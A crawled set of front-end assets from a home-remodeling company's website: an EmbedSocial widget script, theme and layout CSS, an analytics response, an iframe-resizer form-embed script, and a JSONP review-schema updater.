            freeLinkText = '<img src="https://embedsocial.com/cdn/icon/embedsocial-logo.webp" alt="EmbedSocial">';
            break;
        }

        
        

        if (window.isFreeUser) {
            var sendData = false;

            function sendWidgetData() {
                if ('parentIFrame' in window) {
                    if (!sendData) {
                        sendData = true;
                        parentIFrame.sendMessage({
                            'widgetRef': widgetRef,
                            'iframeId': parentIFrame.getId(),
                            'version': 'free',
                            'action': 'add_free_banner',
                            'freeLinkClasses': `feed-powered-by-es es-widget-branding ${newWidgetBrandingClass}`,
                            'freeLinkHref': freeLinkHref,
                            'freeLinkTitle': freeLinkTitle,
                            'freeLinkText': freeLinkText,
                            'updateFreeLinkContent': window.isReviewsWidget && widgetLayoutName !== 'badge',
                            'removeBrandingArrow': true
                        });
                    }
                } else {
                    setTimeout(sendWidgetData, 300);
                }
            }

            window.addEventListener('load', sendWidgetData);
        } else {
            function removeFreeBanner() {
                if ('parentIFrame' in window) {
                    parentIFrame.sendMessage({
                        'widgetRef': widgetRef,
                        'iframeId': parentIFrame.getId(),
                        'version': 'paid',
                        'action': 'remove_free_banner'
                    });
                } else {
                    setTimeout(removeFreeBanner, 300);
                }
            }

            window.addEventListener('load', removeFreeBanner);
        }
    </script>

    <script crossorigin type="module" src="https://embedsocial.com/api/build/assets/widgetviewlive-iAUTztr1.js"></script>
    <script src='https://embedsocial.com/js/iframeContent.min.js'></script>
        <div data-iframe-height="50"></div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://regencyhomeremodeling.com/wp-content/themes/enfold-child/style.css?ver=7.1.3
body_size: -21
content:
/*
Theme Name: BDD Custom
Description: This is a child theme custom-build for you by Blue Dozen Design. Please do not delete this theme or the Enfold parent theme, or the sky will fall and we'll have to charge you a lot of dough to fix it...
Version: 1.0
Author: Blue Dozen Design, LLC
Author URI: http://bluedozendesign.com
Template: enfold
*/

--- FILE ---
content_type: text/css
request_url: https://regencyhomeremodeling.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-10888.css?ver=ver-1768467304
body_size: 298
content:
.av-horizontal-gallery.av-jyrsxmq9-e036f038f63305b24830b5835f5108f5 .av-horizontal-gallery-inner{
padding-bottom:15%;
}

#top .av-special-heading.av-109d488-82343bd3bf7d7e897ebd5550c3f289ae{
padding-bottom:0;
color:#444444;
font-size:32px;
}
body .av-special-heading.av-109d488-82343bd3bf7d7e897ebd5550c3f289ae .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-109d488-82343bd3bf7d7e897ebd5550c3f289ae .av-special-heading-tag{
font-size:32px;
}
.av-special-heading.av-109d488-82343bd3bf7d7e897ebd5550c3f289ae .special-heading-inner-border{
border-color:#444444;
}
.av-special-heading.av-109d488-82343bd3bf7d7e897ebd5550c3f289ae .av-subheading{
font-size:15px;
}

#top .hr.hr-invisible.av-jyuesigu-59ba8a970b8f89370a91419bc3f93c97{
margin-top:-10px;
height:1px;
}

.flex_column.av-1cr470v-9e322c63f21a7d3cb126dfec7df89166{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-afsvhim-43ae420610324bcbd96428cdac6f5c52{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 25px;
}

#top .av-special-heading.av-r7r5hk-c4e913eb38927c77f6bcba63b8f74c1b{
padding-bottom:10px;
font-size:32px;
}
body .av-special-heading.av-r7r5hk-c4e913eb38927c77f6bcba63b8f74c1b .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-r7r5hk-c4e913eb38927c77f6bcba63b8f74c1b .av-special-heading-tag{
font-size:32px;
}
.av-special-heading.av-r7r5hk-c4e913eb38927c77f6bcba63b8f74c1b .av-subheading{
font-size:18px;
}

#top .hr.hr-invisible.av-jyuesigu-1-9790fd3fb7da478344c04a397dc6ca4d{
height:50px;
}


@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-109d488-82343bd3bf7d7e897ebd5550c3f289ae .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-r7r5hk-c4e913eb38927c77f6bcba63b8f74c1b .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-109d488-82343bd3bf7d7e897ebd5550c3f289ae .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-r7r5hk-c4e913eb38927c77f6bcba63b8f74c1b .av-special-heading-tag{
font-size:0.8em;
}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1930118732&t=pageview&_s=1&dl=https%3A%2F%2Fregencyhomeremodeling.com%2Fbathrooms%2F117-surrey-ln-lake-forest-il-60045%2F&ul=en-us%40posix&dt=Lake%20Forest%20Bathroom%20Remodel%20-%20Regency%20(773)%20930-4465&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1302320530&gjid=687715629&cid=709258565.1768873089&tid=UA-40890810-2&_gid=2132693346.1768873089&_r=1&_slc=1&gtm=45He61f0h2n81WJQ5SN7v830066637za200zd830066637&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616986~115938466~115938469~115985661~116682877~116744866~117041588&z=386106443
body_size: -453
content:
2,cG-FGDZVJD6T8

--- FILE ---
content_type: text/javascript
request_url: https://msgsndr.com/js/form_embed.js
body_size: 5520
content:
/*! iFrame Resizer (iframeSizer.min.js ) - v2.8.3 - 2015-01-29
 *  Desc: Force cross domain iframes to size to content.
 *  Requires: iframeResizer.contentWindow.min.js to be loaded into the target frame.
 *  Copyright: (c) 2015 David J. Bradshaw - dave@bradshaw.net
 *  License: MIT
 */

!(function() {
  'use strict';
  function a(a, b, c) {
    'addEventListener' in window
      ? a.addEventListener(b, c, !1)
      : 'attachEvent' in window && a.attachEvent('on' + b, c);
  }
  function b() {
    var a,
      b = ['moz', 'webkit', 'o', 'ms'];
    for (a = 0; a < b.length && !A; a += 1)
      A = window[b[a] + 'RequestAnimationFrame'];
    A || e(' RequestAnimationFrame not supported');
  }
  function c() {
    var a = 'Host page';
    return (
      window.top !== window.self &&
        (a = window.parentIFrame
          ? window.parentIFrame.getId()
          : 'Nested host page'),
      a
    );
  }
  function d(a) {
    return w + '[' + c() + ']' + a;
  }
  function e(a) {
    C.log && 'object' == typeof window.console && console.log(d(a));
  }
  function f(a) {
    'object' == typeof window.console && console.warn(d(a));
  }
  function g(a) {
    function b() {
      function a() {
        k(F), i(), C.resizedCallback(F);
      }
      g('Height'), g('Width'), l(a, F, 'resetPage');
    }
    function c(a) {
      var b = a.id;
      e(' Removing iFrame: ' + b),
        a.parentNode.removeChild(a),
        C.closedCallback(b),
        e(' --');
    }
    function d() {
      var a = E.substr(x).split(':');
      return {
        iframe: document.getElementById(a[0]),
        id: a[0],
        height: a[1],
        width: a[2],
        type: a[3]
      };
    }
    function g(a) {
      var b = Number(C['max' + a]),
        c = Number(C['min' + a]),
        d = a.toLowerCase(),
        f = Number(F[d]);
      if (c > b)
        throw new Error(
          'Value for min' + a + ' can not be greater than max' + a
        );
      e(' Checking ' + d + ' is in range ' + c + '-' + b),
        c > f && ((f = c), e(' Set ' + d + ' to min value')),
        f > b && ((f = b), e(' Set ' + d + ' to max value')),
        (F[d] = '' + f);
    }
    function m() {
      var src = F.iframe.src
      if (!src && F.iframe.getAttribute('data-src')) {
        src = F.iframe.getAttribute('data-src')
      }
      var b = a.origin,
        c = src
          .split('/')
          .slice(0, 3)
          .join('/');
      if (
        C.checkOrigin &&
        (e(' Checking connection is from: ' + c), '' + b != 'null' && b !== c)
      )
        throw new Error(
          'Unexpected message received from: ' +
            b +
            ' for ' +
            F.iframe.id +
            '. Message was: ' +
            a.data +
            '. This error can be disabled by adding the checkOrigin: false option.'
        );
      return !0;
    }
    function n() {
      return w === ('' + E).substr(0, x);
    }
    function o() {
      var a = F.type in { true: 1, false: 1 };
      return a && e(' Ignoring init message from meta parent page'), a;
    }
    function p(a) {
      return E.substr(E.indexOf(':') + v + a);
    }
    function q(a) {
      e(
        ' MessageCallback passed: {iframe: ' +
          F.iframe.id +
          ', message: ' +
          a +
          '}'
      ),
        C.messageCallback({ iframe: F.iframe, message: JSON.parse(a) }),
        e(' --');
    }
    function r() {
      if (null === F.iframe)
        throw new Error('iFrame (' + F.id + ') does not exist on ' + y);
      return !0;
    }
    function s(a) {
      var b = a.getBoundingClientRect();
      return (
        h(),
        {
          x: parseInt(b.left, 10) + parseInt(z.x, 10),
          y: parseInt(b.top, 10) + parseInt(z.y, 10)
        }
      );
    }
    function u(a) {
      function b() {
        (z = g), A(), e(' --');
      }
      function c() {
        return { x: Number(F.width) + d.x, y: Number(F.height) + d.y };
      }
      var d = a ? s(F.iframe) : { x: 0, y: 0 },
        g = c();
      e(
        ' Reposition requested from iFrame (offset x:' + d.x + ' y:' + d.y + ')'
      ),
        window.top !== window.self
          ? window.parentIFrame
            ? a
              ? parentIFrame.scrollToOffset(g.x, g.y)
              : parentIFrame.scrollTo(F.width, F.height)
            : f(
                ' Unable to scroll to requested position, window.parentIFrame not found'
              )
          : b();
    }
    function A() {
      !1 !== C.scrollCallback(z) && i();
    }
    function B(a) {
      function b(a) {
        var b = s(a);
        e(' Moving to in page link (#' + c + ') at x: ' + b.x + ' y: ' + b.y),
          (z = { x: b.x, y: b.y }),
          A(),
          e(' --');
      }
      var c = a.split('#')[1] || '',
        d = decodeURIComponent(c),
        f = document.getElementById(d) || document.getElementsByName(d)[0];
      window.top !== window.self
        ? window.parentIFrame
          ? parentIFrame.moveToAnchor(c)
          : e(
              ' In page link #' +
                c +
                ' not found and window.parentIFrame not found'
            )
        : f
        ? b(f)
        : e(' In page link #' + c + ' not found');
    }
    function D() {
      switch (F.type) {
        case 'close':
          c(F.iframe), C.resizedCallback(F);
          break;
        case 'message':
          q(p(6));
          break;
        case 'scrollTo':
          u(!1);
          break;
        case 'scrollToOffset':
          u(!0);
          break;
        case 'inPageLink':
          B(p(9));
          break;
        case 'reset':
          j(F);
          break;
        case 'init':
          b(), C.initCallback(F.iframe);
          break;
        default:
          b();
      }
    }
    var E = a.data,
      F = {};
    n() &&
      (e(' Received: ' + E), (F = d()), !o() && r() && m() && (D(), (t = !1)));
  }
  function h() {
    null === z &&
      ((z = {
        x:
          void 0 !== window.pageXOffset
            ? window.pageXOffset
            : document.documentElement.scrollLeft,
        y:
          void 0 !== window.pageYOffset
            ? window.pageYOffset
            : document.documentElement.scrollTop
      }),
      e(' Get page position: ' + z.x + ',' + z.y));
  }
  function i() {
    null !== z &&
      (window.scrollTo(z.x, z.y),
      e(' Set page position: ' + z.x + ',' + z.y),
      (z = null));
  }
  function j(a) {
    function b() {
      k(a), m('reset', 'reset', a.iframe);
    }
    e(
      ' Size reset requested by ' + ('init' === a.type ? 'host page' : 'iFrame')
    ),
      h(),
      l(b, a, 'init');
  }
  function k(a) {
    function b(b) {
      (a.iframe.style[b] = a[b] + 'px'),
        e(' IFrame (' + a.iframe.id + ') ' + b + ' set to ' + a[b] + 'px');
    }
    C.sizeHeight && b('height'), C.sizeWidth && b('width');
  }
  function l(a, b, c) {
    c !== b.type && A ? (e(' Requesting animation frame'), A(a)) : a();
  }
  function m(a, b, c) {
    e('[' + a + '] Sending msg to iframe (' + b + ')'),
      c.contentWindow.postMessage(w + b, '*');
  }
  function n() {
    function b() {
      function a(a) {
        1 / 0 !== C[a] &&
          0 !== C[a] &&
          ((i.style[a] = C[a] + 'px'), e(' Set ' + a + ' = ' + C[a] + 'px'));
      }
      a('maxHeight'), a('minHeight'), a('maxWidth'), a('minWidth');
    }
    function c(a) {
      return (
        '' === a &&
          ((i.id = a = 'iFrameResizer' + s++),
          e(' Added missing iframe ID: ' + a + ' (' + i.src + ')')),
        a
      );
    }
    function d() {
      e(
        ' IFrame scrolling ' +
          (C.scrolling ? 'enabled' : 'disabled') +
          ' for ' +
          k
      ),
        (i.style.overflow = !1 === C.scrolling ? 'hidden' : 'auto'),
        (i.scrolling = !1 === C.scrolling ? 'no' : 'yes');
    }
    function f() {
      ('number' == typeof C.bodyMargin || '0' === C.bodyMargin) &&
        ((C.bodyMarginV1 = C.bodyMargin),
        (C.bodyMargin = '' + C.bodyMargin + 'px'));
    }
    function g() {
      return (
        k +
        ':' +
        C.bodyMarginV1 +
        ':' +
        C.sizeWidth +
        ':' +
        C.log +
        ':' +
        C.interval +
        ':' +
        C.enablePublicMethods +
        ':' +
        C.autoResize +
        ':' +
        C.bodyMargin +
        ':' +
        C.heightCalculationMethod +
        ':' +
        C.bodyBackground +
        ':' +
        C.bodyPadding +
        ':' +
        C.tolerance
      );
    }
    function h(b) {
      a(i, 'load', function() {
        var a = t;
        m('iFrame.onload', b, i),
          !a &&
            C.heightCalculationMethod in B &&
            j({ iframe: i, height: 0, width: 0, type: 'init' });
      }),
        m('init', b, i);
    }
    var i = this,
      k = c(i.id);
    d(), b(), f(), h(g());
  }
  function o(a) {
    if ('object' != typeof a) throw new TypeError('Options is not an object.');
  }
  function p(a) {
    (a = a || {}), o(a);
    for (var b in D)
      D.hasOwnProperty(b) && (C[b] = a.hasOwnProperty(b) ? a[b] : D[b]);
  }
  function q() {
    function a(a) {
      if (!a.tagName) throw new TypeError('Object is not a valid DOM element');
      if ('IFRAME' !== a.tagName.toUpperCase())
        throw new TypeError(
          'Expected <IFRAME> tag, found <' + a.tagName + '>.'
        );
      n.call(a);
    }
    return function(b, c) {
      switch ((p(b), typeof c)) {
        case 'undefined':
        case 'string':
          Array.prototype.forEach.call(
            document.querySelectorAll(c || 'iframe'),
            a
          );
          break;
        case 'object':
          a(c);
          break;
        default:
          throw new TypeError('Unexpected data type (' + typeof c + ').');
      }
    };
  }
  function r(a) {
    a.fn.iFrameResize = function(a) {
      return (
        p(a),
        this.filter('iframe')
          .each(n)
          .end()
      );
    };
  }
  var s = 0,
    t = !0,
    u = 'message',
    v = u.length,
    w = '[iFrameSizer]',
    x = w.length,
    y = '',
    z = null,
    A = window.requestAnimationFrame,
    B = { max: 1, scroll: 1, bodyScroll: 1, documentElementScroll: 1 },
    C = {},
    D = {
      autoResize: !0,
      bodyBackground: null,
      bodyMargin: null,
      bodyMarginV1: 8,
      bodyPadding: null,
      checkOrigin: !0,
      enablePublicMethods: !1,
      heightCalculationMethod: 'offset',
      interval: 32,
      log: !1,
      maxHeight: 1 / 0,
      maxWidth: 1 / 0,
      minHeight: 0,
      minWidth: 0,
      scrolling: !1,
      sizeHeight: !0,
      sizeWidth: !1,
      tolerance: 0,
      closedCallback: function() {},
      initCallback: function() {},
      messageCallback: function() {},
      resizedCallback: function() {},
      scrollCallback: function() {
        return !0;
      }
    };
  b(),
    a(window, 'message', g),
    window.jQuery && r(jQuery),
    'function' == typeof define && define.amd
      ? define([], q)
      : 'object' == typeof exports
      ? (module.exports = q())
      : (window.iFrameResize = q());
})();
//# sourceMappingURL=iframeResizer.map

(function() {
  'use strict';
  var createWidgetCode = {
    createWidget: function() {
      iFrameResize({
        log: false,
        enablePublicMethods: true,
        resizedCallback: function(messageData) {
          //Javascript to avoid conflict; If we using modal in clickfunnel then position it
          var elStore = document.getElementsByClassName('containerModal');
          for(var i = 0 ; i<elStore.length; i++){
            if(elStore[i].getElementsByTagName("iframe").length > 0) {
                elStore[i].style.position = "absolute"
            }
          }
        }
      });
    }
  };

  window.onload = function() {
    createWidgetCode.createWidget();
  };
  createWidgetCode.createWidget();
}.call(this));



function decodeString(str) {
  try {
    return decodeURIComponent(str);
  } catch (e) { }
}

function parse_query_string(query) {
  var vars = query.split("&");
  var query_string = {};
  for (var i = 0; i < vars.length; i++) {
    var pair = vars[i].split("=");
    var key = decodeString(pair[0]);
    var value = decodeString(pair[1]);
    // If first entry with this name
    if (typeof query_string[key] === "undefined") {
      query_string[key] = decodeString(value);
      // If second entry with this name
    } else if (typeof query_string[key] === "string") {
      var arr = [query_string[key], decodeString(value)];
      query_string[key] = arr;
      // If third or later entry with this name
    } else {
      query_string[key].push(decodeString(value));
    }
  }
  return query_string;
}


var frames = document.getElementsByTagName("iframe");
var iframeIds = [];

for(let i = 0 ; i < frames.length ; i++) {
  if(frames[i].id && ! iframeIds.includes(frames[i].id)) {
    iframeIds.push(frames[i].id)
  }
}

function isLocalStorageAccessible(type) {
  try {
    const storage = window[type],
      x = '__storage_test__';

    storage.setItem(x, x);
    storage.removeItem(x);

    return true;
  } catch(e) {
    return false;
  }
}

function getCookieFromLocalStore(key) {
  if (! isLocalStorageAccessible('localStorage')) {
    return
  }

  const itemStr = localStorage.getItem(key);

  // if the item doesn't exist, return null
  if (!itemStr) {
    return null
  }

  const item = JSON.parse(itemStr);
  const now = new Date();

  // compare the expiry time of the item with the current time
  if (now.getTime() > item.expiry) {
    // If the item is expired, delete the item from storage
    // and return null
    localStorage.removeItem(key);

    return null;
  }

  return item.value
}

var obj = {};
window.onmessage = function (e) {
  if (e.data[0] == "fetch-query-params") {
    var search = location.search.substring(1);
    var firstSession = getCookieFromLocalStore(`v3_first_session_event_${e.data[2]}`)

    obj = parse_query_string(search)
    var url = new URL(document.location.href)
    if (firstSession && firstSession.url_params) {
      Object.keys(firstSession.url_params).forEach(function(key) {
        if (key && firstSession.url_params[key]) {
          url.searchParams.append(key, firstSession.url_params[key])
        }
      })
    }

    iframeIds.forEach((id) => {
      const iFrame = document.getElementById(id);
      iFrame.contentWindow.postMessage(["query-params", obj, url.toString(), document.referrer], "*");
    })
  } else if (e.data[0] == "fetch-sticky-contacts") {
    const contactFingerprint = (locationId) => {
      let contactId;
      if (typeof localStorage !== 'undefined') {
        try {
          contactId = localStorage.getItem(locationId);
        } catch (error) {}
      }

      return contactId;
    }
    const getUserData = (locationId) => {
      try {
        let contactData;
        if (typeof localStorage !== undefined) {
          contactData = localStorage.getItem("_ud");
        }

        return contactData;
      } catch (error) {
        return null;
      }
    };

    const parseCookie = (cookieValue) => {
      let existingData = cookieValue;
      if (cookieValue && typeof existingData === "string") {
        existingData = JSON.parse(existingData);
      }
      return existingData;
    };

    const parseAndFetchUserData = (locationId) => {
      const localStorageData = getUserData(locationId);
      const userData = parseCookie(localStorageData);
      if (userData && "location_id" in userData) {
        const { location_id: locationIdFoundOnStorage } = userData;
        if (locationIdFoundOnStorage === locationId) {
          return userData;
        }
        return null;
      }
      return null;
    };

    iframeIds.forEach((id) => {
      const iFrame = document.getElementById(id);
      iFrame.contentWindow.postMessage(
        ["sticky-contacts", parseAndFetchUserData(e.data[1]), contactFingerprint(e.data[1])],
        "*"
      );
    })
  } else if (e.data[0] == "set-sticky-contacts") {
    if (typeof localStorage !== 'undefined') {
      try {
        if (e.data[1] && e.data[2]) {
          localStorage.setItem(e.data[1], e.data[2])
        }
        if (e.data[3] && e.data[4]) {
          localStorage.setItem(e.data[3], e.data[4]);
        }
      } catch (error) {}
    }
  }
};


--- FILE ---
content_type: application/javascript
request_url: https://cdnes.xyz/data/js/rsh.js
body_size: 5096
content:
EMBEDSOCIALREVIEWSCHEMA = {
    encode: window.encodeURIComponent,
    random: Math.random,
    createElement: function(tag) {
      return window.document.createElement(tag);
    },
    JSONP: function(options) {
        var callback, callbackFunc, callbackName, done, head, params, script;
        if (options == null) { 
            options = {};
        }
        params = {
          data: options.data || {},
          error: options.error || EMBEDSOCIALREVIEWSCHEMA.noop,
          success: options.success || EMBEDSOCIALREVIEWSCHEMA.noop,
          beforeSend: options.beforeSend || EMBEDSOCIALREVIEWSCHEMA.noop,
          complete: options.complete || EMBEDSOCIALREVIEWSCHEMA.noop,
          url: options.url || ''
        };
        params.computedUrl = EMBEDSOCIALREVIEWSCHEMA.computedUrl(params);
        if (params.url.length === 0) {
            return false;
        }
        done = false;
        if (params.beforeSend({}, params) !== false) {
            callbackName = options.callbackName || 'callback';
            callbackFunc = options.callbackFunc || 'jsonp_' + EMBEDSOCIALREVIEWSCHEMA.randomString(15);
            callback = params.data[callbackName] = callbackFunc;
            window[callback] = function(data) {
                window[callback] = null;
                params.success(data, params);
                return params.complete(data, params);
            };
            script = EMBEDSOCIALREVIEWSCHEMA.createElement('script');
            script.src = EMBEDSOCIALREVIEWSCHEMA.computedUrl(params);
            script.async = true;
            script.onerror = function(evt) {
                params.error({
                    url: script.src,
                    event: evt
                });
                return params.complete({
                    url: script.src,
                    event: evt
                }, params);
            };
            script.onload = script.onreadystatechange = function() {
                var ref, ref1;
                if (done || ((ref = this.readyState) !== 'loaded' && ref !== 'complete')) {
                    return;
                }
                done = true;
                if (script) {
                    script.onload = script.onreadystatechange = null;
                    if ((ref1 = script.parentNode) != null) {
                        ref1.removeChild(script);
                    }
                    return script = null;
                }
            };
            head = window.document.getElementsByTagName('head')[0] || window.document.documentElement;
            head.insertBefore(script, head.firstChild);
        }
        return {
            abort: function() {
                window[callback] = function() {
                    return window[callback] = null;
                };
                done = true;
                if (script != null ? script.parentNode : void 0) {
                    script.onload = script.onreadystatechange = null;
                    script.parentNode.removeChild(script);
                    return script = null;
                }
            }
        };
    },
    noop: function() {
        return void 0;
    },
    computedUrl: function(params) {
        var url;
        url = params.url;
        url += params.url.indexOf('?') < 0 ? '?' : '&';
        url += EMBEDSOCIALREVIEWSCHEMA.objectToURI(params.data);
        return url;
    },
    randomString: function(length) {
        var str;
        str = '';
        while (str.length < length) {
            str += EMBEDSOCIALREVIEWSCHEMA.random().toString(36).slice(2, 3);
        }
        return str;
    },
    objectToURI: function(obj) {
        var data, key, value;
        data = (function() {
            var results;
            results = [];
            for (key in obj) {
                value = obj[key];
                results.push(EMBEDSOCIALREVIEWSCHEMA.encode(key) + '=' + EMBEDSOCIALREVIEWSCHEMA.encode(value));
            }
            return results;
        })();
        return data.join('&');
    },
    getSchemaData: function(reviewsRef, schemaDiv, index) {
        var schemaObject = JSON.parse(schemaDiv.innerHTML);
        EMBEDSOCIALREVIEWSCHEMA.JSONP({
			callbackFunc: 'jsonp_' + reviewsRef + '_' + index,
            url: "https://embedsocial.com/api/reviews_schema",
            data: {
                reviewsRef: reviewsRef
            },
            success: function(data) {
                if (data.success) {
                    schemaObject.aggregateRating.ratingValue = data.rating;
                    schemaObject.aggregateRating.reviewCount = data.reviews;
                    schemaDiv.innerHTML = JSON.stringify(schemaObject);
                }
            }
        })
    }
}

var embedsocialReviewsSchema = document.getElementsByClassName("reviews-schema");
var embedsocialReviewsRefs = [];
for (i = 0; i < embedsocialReviewsSchema.length; i++) {
    var embedsocialReviewsRef = embedsocialReviewsSchema[i].getAttribute("data-ref");
    EMBEDSOCIALREVIEWSCHEMA.getSchemaData(embedsocialReviewsRef, embedsocialReviewsSchema[i], i);
}

